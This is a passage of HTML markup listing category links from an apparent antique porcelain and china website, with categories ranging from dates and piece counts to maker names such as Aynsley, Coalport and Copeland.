	<li class="cat-item cat-item-3458"><a href="https://porcelainchinagold.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://porcelainchinagold.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://porcelainchinagold.com/category/1895-1913/" >1895-1913</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://porcelainchinagold.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://porcelainchinagold.com/category/19-20th/" >19-20th</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://porcelainchinagold.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://porcelainchinagold.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://porcelainchinagold.com/category/1940-1949/" >1940-1949</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://porcelainchinagold.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://porcelainchinagold.com/category/1964-80/" >1964-80</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://porcelainchinagold.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://porcelainchinagold.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://porcelainchinagold.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://porcelainchinagold.com/category/2-crown/" >2-crown</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://porcelainchinagold.com/category/20s/" >20&#039;s</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://porcelainchinagold.com/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://porcelainchinagold.com/category/20-pieces/" >20-pieces</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://porcelainchinagold.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://porcelainchinagold.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://porcelainchinagold.com/category/21-piece/" >21-piece</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://porcelainchinagold.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://porcelainchinagold.com/category/22-pieces/" >22-pieces</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://porcelainchinagold.com/category/25old/" >25old</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://porcelainchinagold.com/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://porcelainchinagold.com/category/27old/" >27old</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://porcelainchinagold.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://porcelainchinagold.com/category/31pc/" >31pc</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://porcelainchinagold.com/category/32qing/" >32&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://porcelainchinagold.com/category/33qing/" >33&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://porcelainchinagold.com/category/34-vintage/" >34-vintage</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://porcelainchinagold.com/category/36qing/" >36&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://porcelainchinagold.com/category/38cm/" >38cm</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://porcelainchinagold.com/category/38qing/" >38qing</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://porcelainchinagold.com/category/39qing/" >39&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://porcelainchinagold.com/category/392chinese/" >392chinese</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://porcelainchinagold.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://porcelainchinagold.com/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://porcelainchinagold.com/category/41qing/" >41&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://porcelainchinagold.com/category/41old/" >41old</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://porcelainchinagold.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://porcelainchinagold.com/category/44qing/" >44&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://porcelainchinagold.com/category/44rare/" >44rare</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://porcelainchinagold.com/category/45qing/" >45qing</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://porcelainchinagold.com/category/48china/" >48china</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://porcelainchinagold.com/category/4china/" >4china</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://porcelainchinagold.com/category/4rare/" >4rare</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://porcelainchinagold.com/category/5old/" >5&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://porcelainchinagold.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://porcelainchinagold.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://porcelainchinagold.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://porcelainchinagold.com/category/54pc/" >54pc</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://porcelainchinagold.com/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://porcelainchinagold.com/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://porcelainchinagold.com/category/57qianlong/" >57qianlong</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://porcelainchinagold.com/category/59qing/" >59&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://porcelainchinagold.com/category/5china/" >5china</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://porcelainchinagold.com/category/61china/" >61china</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://porcelainchinagold.com/category/62china/" >62china</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://porcelainchinagold.com/category/64china/" >64china</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://porcelainchinagold.com/category/6china/" >6china</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://porcelainchinagold.com/category/7qing/" >7&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://porcelainchinagold.com/category/74china/" >74china</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://porcelainchinagold.com/category/74old/" >74old</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://porcelainchinagold.com/category/75china/" >75china</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://porcelainchinagold.com/category/75old/" >75old</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://porcelainchinagold.com/category/78old/" >78old</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://porcelainchinagold.com/category/81-pcs/" >81-pcs</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://porcelainchinagold.com/category/844china/" >844china</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://porcelainchinagold.com/category/84china/" >84china</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://porcelainchinagold.com/category/85china/" >85china</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://porcelainchinagold.com/category/86china/" >86china</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://porcelainchinagold.com/category/87old/" >87old</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://porcelainchinagold.com/category/88/" >88&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://porcelainchinagold.com/category/89pc/" >89pc</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://porcelainchinagold.com/category/8china/" >8china</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://porcelainchinagold.com/category/9-vintage/" >9-vintage</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://porcelainchinagold.com/category/92china/" >92china</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://porcelainchinagold.com/category/92rare/" >92rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://porcelainchinagold.com/category/94china/" >94china</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://porcelainchinagold.com/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://porcelainchinagold.com/category/94treasure/" >94treasure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://porcelainchinagold.com/category/98china/" >98china</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://porcelainchinagold.com/category/9old/" >9old</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://porcelainchinagold.com/category/9yongzheng/" >9yongzheng</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://porcelainchinagold.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://porcelainchinagold.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://porcelainchinagold.com/category/aerin/" >aerin</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://porcelainchinagold.com/category/ahrenfeldt/" >ahrenfeldt</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://porcelainchinagold.com/category/alarming/" >alarming</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://porcelainchinagold.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://porcelainchinagold.com/category/alcock/" >alcock</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://porcelainchinagold.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://porcelainchinagold.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://porcelainchinagold.com/category/alphatrio/" >alphatrio</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://porcelainchinagold.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://porcelainchinagold.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://porcelainchinagold.com/category/ambrosius/" >ambrosius</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://porcelainchinagold.com/category/amita/" >amita</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://porcelainchinagold.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://porcelainchinagold.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://porcelainchinagold.com/category/ansbach/" >ansbach</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://porcelainchinagold.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://porcelainchinagold.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://porcelainchinagold.com/category/antiqueje-oh/" >antiqueje-oh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://porcelainchinagold.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://porcelainchinagold.com/category/antiquevictorian/" >antiquevictorian</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://porcelainchinagold.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://porcelainchinagold.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://porcelainchinagold.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://porcelainchinagold.com/category/apropos/" >apropos</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://porcelainchinagold.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://porcelainchinagold.com/category/arita/" >arita</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://porcelainchinagold.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://porcelainchinagold.com/category/arzberg/" >arzberg</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://porcelainchinagold.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://porcelainchinagold.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://porcelainchinagold.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://porcelainchinagold.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://porcelainchinagold.com/category/auctioned/" >auctioned</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://porcelainchinagold.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://porcelainchinagold.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://porcelainchinagold.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://porcelainchinagold.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://porcelainchinagold.com/category/avoiding/" >avoiding</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://porcelainchinagold.com/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://porcelainchinagold.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://porcelainchinagold.com/category/barbed/" >barbed</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://porcelainchinagold.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://porcelainchinagold.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://porcelainchinagold.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://porcelainchinagold.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://porcelainchinagold.com/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://porcelainchinagold.com/category/bawo/" >bawo</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://porcelainchinagold.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://porcelainchinagold.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://porcelainchinagold.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://porcelainchinagold.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://porcelainchinagold.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://porcelainchinagold.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://porcelainchinagold.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://porcelainchinagold.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://porcelainchinagold.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://porcelainchinagold.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://porcelainchinagold.com/category/bharat/" >bharat</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://porcelainchinagold.com/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://porcelainchinagold.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://porcelainchinagold.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://porcelainchinagold.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://porcelainchinagold.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://porcelainchinagold.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://porcelainchinagold.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://porcelainchinagold.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://porcelainchinagold.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://porcelainchinagold.com/category/bodley/" >bodley</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://porcelainchinagold.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://porcelainchinagold.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://porcelainchinagold.com/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://porcelainchinagold.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://porcelainchinagold.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://porcelainchinagold.com/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://porcelainchinagold.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://porcelainchinagold.com/category/booths/" >booths</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://porcelainchinagold.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://porcelainchinagold.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://porcelainchinagold.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://porcelainchinagold.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://porcelainchinagold.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://porcelainchinagold.com/category/breyerfest/" >breyerfest</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://porcelainchinagold.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://porcelainchinagold.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://porcelainchinagold.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://porcelainchinagold.com/category/brownfields/" >brownfield&#039;s</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://porcelainchinagold.com/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://porcelainchinagold.com/category/buddhism/" >buddhism</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://porcelainchinagold.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://porcelainchinagold.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://porcelainchinagold.com/category/c1904/" >c1904</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://porcelainchinagold.com/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://porcelainchinagold.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://porcelainchinagold.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://porcelainchinagold.com/category/capodimonte/" >capodimonte</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://porcelainchinagold.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://porcelainchinagold.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://porcelainchinagold.com/category/carr/" >carr</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://porcelainchinagold.com/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://porcelainchinagold.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://porcelainchinagold.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://porcelainchinagold.com/category/castilian/" >castilian</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://porcelainchinagold.com/category/castleton/" >castleton</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://porcelainchinagold.com/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://porcelainchinagold.com/category/celadon/" >celadon</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://porcelainchinagold.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://porcelainchinagold.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://porcelainchinagold.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://porcelainchinagold.com/category/cfh/" >cfh-</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://porcelainchinagold.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://porcelainchinagold.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://porcelainchinagold.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://porcelainchinagold.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://porcelainchinagold.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://porcelainchinagold.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://porcelainchinagold.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://porcelainchinagold.com/category/chinesejapanese/" >chinesejapanese</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://porcelainchinagold.com/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://porcelainchinagold.com/category/chodziez/" >chodziez</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://porcelainchinagold.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://porcelainchinagold.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://porcelainchinagold.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://porcelainchinagold.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://porcelainchinagold.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://porcelainchinagold.com/category/ciroa/" >ciroa</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://porcelainchinagold.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://porcelainchinagold.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://porcelainchinagold.com/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://porcelainchinagold.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://porcelainchinagold.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://porcelainchinagold.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://porcelainchinagold.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://porcelainchinagold.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://porcelainchinagold.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://porcelainchinagold.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://porcelainchinagold.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://porcelainchinagold.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://porcelainchinagold.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://porcelainchinagold.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://porcelainchinagold.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://porcelainchinagold.com/category/copelands/" >copeland&#039;s</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://porcelainchinagold.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://porcelainchinagold.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://porcelainchinagold.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://porcelainchinagold.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://porcelainchinagold.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://porcelainchinagold.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://porcelainchinagold.com/category/creamer/" >creamer</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://porcelainchinagold.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://porcelainchinagold.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://porcelainchinagold.com/category/crest-o-gold/" >crest-o-gold</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://porcelainchinagold.com/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://porcelainchinagold.com/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://porcelainchinagold.com/category/crookville/" >crookville</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://porcelainchinagold.com/category/croscill/" >croscill</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://porcelainchinagold.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://porcelainchinagold.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://porcelainchinagold.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://porcelainchinagold.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://porcelainchinagold.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://porcelainchinagold.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://porcelainchinagold.com/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://porcelainchinagold.com/category/dalio/" >dalio</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://porcelainchinagold.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://porcelainchinagold.com/category/daqing/" >daqing</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://porcelainchinagold.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://porcelainchinagold.com/category/daveinmic/" >daveinmic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://porcelainchinagold.com/category/davenport/" >davenport</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://porcelainchinagold.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://porcelainchinagold.com/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://porcelainchinagold.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://porcelainchinagold.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://porcelainchinagold.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://porcelainchinagold.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://porcelainchinagold.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://porcelainchinagold.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://porcelainchinagold.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://porcelainchinagold.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://porcelainchinagold.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://porcelainchinagold.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://porcelainchinagold.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://porcelainchinagold.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://porcelainchinagold.com/category/dollarization/" >dollarization</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://porcelainchinagold.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://porcelainchinagold.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://porcelainchinagold.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://porcelainchinagold.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://porcelainchinagold.com/category/dresdenia/" >dresdenia</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://porcelainchinagold.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://porcelainchinagold.com/category/e415/" >e415</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://porcelainchinagold.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://porcelainchinagold.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://porcelainchinagold.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://porcelainchinagold.com/category/edelstein/" >edelstein</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://porcelainchinagold.com/category/edgerton/" >edgerton</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://porcelainchinagold.com/category/edgewood/" >edgewood</a>
</li>
